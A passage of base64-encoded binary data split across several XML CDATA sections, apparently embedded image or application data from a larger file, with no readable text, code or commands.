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
	]]>
	<![CDATA[
	6UQqi8KbgnR+zreepd9ymFbliEKbi/8mfhAF38DoqnGDAo0nND7Lyj98fF5DTyLFD54aLbwefzvO
T4uIgD6Y/i38r94blACnZjHLVNzMCJFYe7yM8qOZ2be0Zjj+J8viFb3GcaB5weW7Z+N3LTR4p2FG
v+kCoY9s2UVDBSZiKOTPaipQz1B5JXpHxpR/2tbHlerV9ypXl8lmmywtXZH/Sy1A+Z+E0ELQAZDG
FUi22TwyNVKA4JZFn2ar4lr2/q11LvfSzWWhDJ5nCJgPArO4X3pb9AgbrGHDzjcoh/KZcSGF9To2
E6ZxPEvtqGhSqHqR+8EsB0TWP0E5XgxmpjyJ2xEHOUfbAI3YsAVUAeFBgxWVy7NnB1Z5tZTb09BM
KJDCcVn+j2FdLCb4JANQ1n6cE14STWwGLKZ3z5ZEuiZo3AXP71HTBRAZuA73RZ9mNFRJYGkDkzlj
vE9qxu08PZ6YiCmUCCtlnEGxPTY7OvTmUtANIlCtQOIYhH42zhm8hyyvMyBP6JqbKN7TwSyvT9GP
/OSJVpU0iwXqA7Qrj+Jinsy5O2V17KUXVLCYv+GtN6XT2Tw9pEEvm3pHx28kRtgif7wqOlS3rG85
105Kb5dXOttMtFQYoWSMesVdDXAGdrDvmlI9SwqFmOhbOtjWY9hoYtJ2dL7XrUAvOf75+f1XaOKQ
NUXpRozkZBi34DLIXSRdIhojYSRCqM8biRH1T2HopV7h7TxUgbxx5fv3dgUd4MVV6aKp/z2j3cYn
gmHBmSqXlN3FE3Rcl1Cbe8C7c+/QdwfEzKe6w9Lh9t7c8HOYng3GIwkPomrE4SI1l30uo2wWzkje
wss1Y7O5xFVX3jiQhqUgOYMa5IDFs1nKNf8Pf/3B6YfQ02h98Qgdgi4XZRnppckhiB6mAsdoAST1
Tg+oTWZlOTlW01wUZdaSAn0yckKyEfwIE2pGRP6uTA9YlOHEn9WZsE20bIPEmO7BkUMsYaoblz+t
ZopoupM0VLjL9qZlv0IvaToPLYcQ4EokUWknW3voE2zoRJkPrW3PNQUoa4JgTS2VE8w1rt9Qh0dT
oVp3Uj9lp3pq6caV8lPJPGkCosK5ydu0rQXooLLG/c4NC5/EaR0HtfxLxaCPRNSHofpX6J2SIzhu
XUE4sz/y1RDlyBI7edKyPkqCfidF/xvI6k2M0o0JSM5ZjwL+zeUkxl9Gj4JRKTPpNBUn+e3ktXIS
FGE4Wkdzuz0BEJQGpdvoJ8Ursyr6zQCI+nZiL8ggz+tcTlHiRzdgsB/BA0q5my7qnjPX2a/aII6X
0P6KEmrXLPKYd5aROuz+G+wA/4YpQA9O4bHh2H02s3IeXYEIfecQWfjNtvJ19M+rurBB2L5wJ2Kp
pLT0FN/zAOlnSUAfRRwiN0LmK/6eGLqNb3R76eZThpL6XvPa8d/kUW0BZPEyIG3LJ7P1YEHgoSXs
P3Hxg0+xAzK85Y0Spey00NstWf9LHX1I2VgxIv3KP+YCf5Yz0fMUYMk2jHyvfJHslaodGL2MXy+W
2ySr4gkqQ9Pi0G/KPx5MJGLVbQWCySy4VkV8aHjSZ04Xk3vWhryv1GdvuvxetExWy6T2dhFgo5TR
jcwCESZ433EjXAzPYh1YcRPYaACQr9bNpL/Jnac3knzaBNtUklDJiN0sNOtlTQ6MsPi4vjhoM8uy
8QHMmsDBdoNNK5FyUtx0qk+jQup5qjV/7V7oQOLSO6nT1F/WhnszEi+UjP8YUGBI818aQA0yM6CQ
tCYazSASCflR8T5yFxXsDdIViS166txxE7GQhGOpNYjwsT1Z8aP6tZBgdXE6+Ylu+l35rGLquz1H
4af7ikE3TS4DyWF//e3plC+Q9MFMZkiykgKKtTSK66I8PJLZumNplrEZ+tB4NUdlJJBX466a6BtV
R2E6EvQpFQXoHCaPbLQLwpogYQZxijVHhQqUSLeD5qcScA+wIDNPFALpJusyNBF3azC+dDjdY0ij
EkUjs2UYQSU4Ix4Ngto4JrKYdrv53UYZ1jrDLnoOwyCqbCXcK0dQHhrDopvReG01gtxf/7OnhTSj
PADkMyKt95lEFLcrtOn7pv6L8T+W6K1OC5XQG2zdInFplxZQoj870xrQhIMGo80kL334iM45qk+d
Taqgwj28+9lB6KPRYRb/4+U4UF9qBO4r8z/PfqfjUNhF0STi6XwPxWsiZeS7WWrwtrhnw1KN8fUZ
7Z7Bqq5cktmEN1EXCbiNHRvGGVPxsgwv49Cwm2ptlrmH0iGBDyjEQ1GJ6VDOBagB5ee2Tdsnm/gT
nr9iLKXjgijwQ2akQaH7HT7PF1yNI1794hGkPCiS2u/Qfg7SPEDnQJxCd/AbRm2u6QZ0FphCRYkn
kQuaGfdV3ttb2yHbSeVoSwVXq6t4oOOMr4hL738rznyl9y5DefBbuO03PADwPaGJkWjz1MSK0RnP
k9Bq8ysjlhlRJh899hWylZapUvgQWUmNgxBA+wUfRMJKaCaPsiEkG3xLHXKzb3Fbh678UPJ1cy3J
vtbWDFbBZzGsS+iG2KA3tomj/sWyGtBw8n0sgmmCy9RDEV1gjzAQKo1BPLB6pMxswzbfDOckxVng
Dw0Rc284oM0IdCUzMgjngVygoBFdVMA68PGWSQ7k5hhINXz3s5Oa9EU388O+hS5O2FcUSvr4CIxF
xPhKVCaDekW43CI3hvVpu5bxTHd5uTqkYLiYjdwjFPD4Shq6iC3VOpdWyU17qSr27r7p6uFUTshO
8PHgE6SThTwzTsogjLltRFez20oYpeQO7rdWXkarB4L+cTOSnlR9+OT5q1N5F5bfwj9tg7U/WvRR
/wdz+9BmwkGj3GMn8tnisQpkGPnOds4VQO6nGJqvJBkF5Atya83NW1vGl8VUCJi+Qc6UTibIkZns
epEHVrLf1863lbc7XE7lrEGdZhATVYXsaaHpBXFx4z/OBkfIXXBlR89p3UFUBobGoplO0xaKwJDX
bpqnNu3h2aT7ocU85b6z3qUWf93LPSJqa84uaT9I+0+cvVdoWkv1p/p1Idjty9OkqXflbG1CACvu
sZGFq8DbsIavw9kJiI6Dhz7X30/tRozhq9EAs6IxHFVgEXf5UBPWawRwn7R8c0FNv2lzgu2tZlLD
+SUKhNHWF+vWsJiXiOqlnWs5RY+IkuAeuTtAk0G6ULVCjF+q0apfo3PRJ1GyOMR3dauNkblSw5WJ
LnWC7uqA3fEJCSngNpuU8oKrVdMg7FrjkBRMq7/N+/reIhKR2KQzm5TspxQpRXN2deZPwpALF1oJ
RDQVnhmpIVYlLL0jYcpJn7XA4udADdgKCEQcfjEJSU2hc0ZwOMU8bGhf0PxotCuPvaVkW8fyFNGZ
vKkZxAqaytI+KJczeJRKFcHA+Y6OATNCN8eq/3GQ9kwELHVOjoC+KD2NGwYsCU0kO/k3/hWlE6vS
beOtRD5tJFLHvb670a2gV94MR9xBlclfjQRLnhI1bRNrApeEKytGTFWeSV8oboWPsn2PqqYDQ2yj
TVScQG93XzRkzxnQrSe/TrkcxPpiokfPcRynQ6/r2Lu+FmBYhPJMDfd0dAOyQ/WfA9Tfhe59X2s9
SXtI9XWQCe/onINR9uLGLRympA83Mo2qtWtd8FxWoC85wyOJITZISoeA8V2hDm0g10zdCVLs+VzR
kEu9WrnuQk1Er59kcFxGsS3lLYJ62Jpuh6WgD7J9ZHma9a8Skehn3a1YEGPp+RQ9jiyPwhvhyBHY
XItmv1ziJYNKIJROdYXgloIf9gAi3ymow5vl5RPt9iDgSm+HUNnl0ZFCNQFaHGF0anSf/eUWXVVY
uVbkLU/qCq7Yxa2lZ4BaY7quawNXLJ12aJp9doOAI2avAalKHnbKFLlmvSJyU1mHPFqIobbUaAUR
3fN4qSVwsP+SNciISoeFhyGE+LVshj5qk7B275cstv55Y+pXDuEWhz8AjjIp0K4E/TFdO7OhJC0y
4lErdLgzr8JiDLZ7DK+wK/VeQJ0oPY98qY0hfmz2Xj7Hsm6PKLQ9en1CzV32y8HETiKXlqt8KX9R
zUVJpyQJxZm0ZDAeCSmGlqeRBsLyNqwwIgf6PmVlAaZIo690/4oK+Cqfs0q+j0f/7rPfNgHTgxgW
ofDCu2POVUKQ1FkjJfc+AOpkpREFhmGkNmKUayegdqA+yaK0F+ecHADK6ULRlrtlhySpJu3SarCV
ge6Cb3F/OVtJzGL66daGJgeGRrFHqmN7QynV8oawt86Mi1ovTKQOCzsVB3WOouoKFyj3clsw+vkp
IW35Cd6ISN4z1Wf3TUjKl9UgccVXpUkj7CWxnAplr0JX4d4zxlqicDlaFnK5vmdur9YpzsM8dZk2
h86jkEdTyNsroxNix5nnpGO9OZHvpgPTQl8v4V1XD6mKjoCn03MQx2FIFLZymASiB0eYyt8VUVJm
07FdiSQwod3J1LUyYZ9vlsrMGGIFqRHiGXtqGnz0Cdj6oH2AH4j4pOBGknIi7DPiQ3j3heFIqrwc
Gq/oFVyWauXiXGvKnXPwW3A27erYgbjODG2uaIe0YaZf+rxRaYwB4ciZAYzM2ZMXfcXLs/ucajmm
uzNCZSSkShBolf3PYXqbc9xj0NWFeuwD928mMLLEAEz3Mxem9Q36wgKog/wb2wOoCQFkRQXLD71Z
aZdU1sCQZlMcmZ1ydVtEyy7D0uxV1ZmSubQFUfw3OaGokL1v5KCEwd6Fcad4rce/yZCzosNLiPi3
rp/2cL3uMCeX26bToPMz+8DyI9DMEdACIpnPNtzsxV9YXLGhukRFOe7mcVB+20jc/wf68m+QBd01
YYbjVn0MRnsZMtCxnDR14Ktl3KR4r2yXocuaCmir6EKksRZH7dw0ZSx31IfykWCQDsCtf1B2JBWM
PGA6+joluy8yh7hVQrArG/QmemDpDZqJrYkXoM0PE0+s+/E4Z9p9/dklK4RpC81nK3s9bLM4mRzt
/Qy6ldVWpim0rtsKRfRK9qU66UCtjKNMsFFfd9tb2IYcHKir/u4lBfpd2gejqNcC9YBv0SMec3MW
j+VR/ZKENlfks1ufns8wOHrjYPoF6U1Hys120+sRCv06toGvak4ZQEOzDm4mBCHoei75HNwCE+6G
VY0EGP7PIvrIMvYICvIdDCTEFZBHGZKlwYm1tQ6QBMwDKnGwNBT0QZYcdBECTAQqvZSfYcGWv+wT
LGsQCFpn9uoIcQooJr4WUqSNyAFqgF0JU5DYPKCZu2t4WW9w3ZXJV6wBjloYhZG1wj0yZb41Wmhi
No0OE86e0cgUwLOsMnpm+6s6DyfBeoNbdDB+H4jYXxpmgUl6rpqRY/VRMCXjXvmG9dXNVwLKww4d
R3KqTBdYVDtFnVvZh3+azj29RnP9tiNxSPN8eizWkXkimwzPI66QCUSgHxQ868ITL7fCaSw4yfBp
V6XRwLQylbzrLt5CZqglfIR0+NwQpj14Mkp94/95UUODAwY96DgbJ5TBOtg/BgS63g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+uT2DmWWpoor6a5Gl2W110yfcG6eZT+n8Fjqd0xucBLHU59XqczTPo/nGbvvR2crm4Z4NJNFNzsd
VbHfz+VkYbG9r8y7BKQ35UMs/bku53/Vq6Sx3tDQFPr95o2d6FSl/o7BFrJTe0VXzAjHhePflXvi
3YzVixnlzZRYeL1LFqdIQ2loQyVvG7yr6pXL43yaZ9/I75QGbYj2t0nPQrukBd0mp67kc653hXbz
fjWGifbYhucq2x1mMc1WpfcJnd2bxjEr+b9O1xZL75KRSasxyrPnLb7bS/53rrGk1/lOvPx95rAv
tdSaM1sQqzqlsbn8XeTC39GQXO7j2toOlud/g2Q6GfF+Nq9pms/QaqY2VcX+T6b7Io3zBqem2K2f
+pPM+6iqzpCuT6ryu2Rk8Daf3HksJNNdaPDTdCb2NfjL8r9jMmeyt0VTScPW7PBcxcfDcva7zC/a
GaLNFLOyqfp8CvodSFN3WIXs5dL977Dh6W7l9rIX8jsmVruh38zsRklFd3VMfJMlKzhXVWeeoymJ
Z1mrm6GpsFys7jOazpVtyciEBovt+zplW65SNnxh0dDwVXapwutrIxPWyVpMCKfMbHjjgh2OWa5m
+BeqS0AmOXdpw0/eiD2TzZ0/K2odJqF9koZj/alkU2+GrhTT8l6o78iaXUTFRtgx+TXNh2PkcvsR
YuGzvJNXPum2/L/MKWOflE1eTy1scS0rp25WDzmzZG8jKnR39LhNGzFrfoiZRHNqdRzxXs8smVts
CpHoJ0u6T4Wyc+Qm2qvMHZMko6cd1ieGOFkuiS2jK7vkgknOjY2x6m5eclLzam6zoY1wbDRT1W2l
JDEq2MQGAyaVYNBhQsETSYoOk05aExcrCICig0QFBhtM2JKPAjikQ8SCECAynEI5gAMFEA4UGKCg
gQtk7fDhUY8E6mOjOAKOBFJogHA4gRMYlMMTEqiPDQcqUh8aHiL1sSGilODgskFCGA0JBpH62KgE
IDJ8BIfIhoWiQFVeRPDgIAAvSmywAJGBh5KABlSwhAdIQyLRkGhINCQaEhI9AIaFCABAHTomWABA
TaBYUY8yoYXggIXHBwUUcFiDBzLwYMJEyMYjqKAOAKhIfTAAQgGOjA4abMCRAUKFCY4MqjDBhJxg
AQDd4AOGBhFGHDwY+dh4jBQgRsTYIAUMDFK8YOGigg1WpCihQYoUD1QggYSMES/+4IGIjw0RMTJc
xMAgxMcGDBYvKgixIsTHBilCgNCQNEDBS2hgIkQMFjAqEKEhcZEigxAYSJDRAsQIGCsweCBEBiNC
jIRQQKQXhCAXHj5KZGTg4UNDssKDCQ8fIkpoMMJDjAo0JCZAgBgRA0PRkKBbTDALXECxwYcCDIyI
KFHhIRy4YIALGQnDgQgiyoRKXEyA4dENHuD42KhH+RixwRsiHB8bHR8jNvgLcHxsPEAiEURivIEN
DFzYUAQuIsKDCF5sqGAigo8KqnCMOOCBAi5suLDAA2QCCRE6KuhgIl6gAwcKIRw8mgGGERu8gYFD
